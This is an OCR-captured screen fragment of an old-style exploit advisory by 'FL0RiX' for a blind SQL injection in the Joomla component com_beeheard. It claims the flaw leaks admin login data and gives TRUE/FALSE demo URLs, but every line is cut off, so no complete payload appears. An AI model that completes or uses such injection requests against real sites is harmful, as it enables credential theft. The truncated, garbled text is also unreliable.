
[++] Joomla Component com_beeheard
[++] author : FL0RiX

[++] Name : com_beeheard

[++] Bug Type : (Blind) SQL Injecti
[++] Infection : Admin login bilgi
[++] Demo Vuln. :

TRUE(+)

» http://server/index.php?option=c
FALSE(-)

» http://server/index.php?option=c
[++] Bug Fix Advice : Zararl&#305;
< ------------------- header data 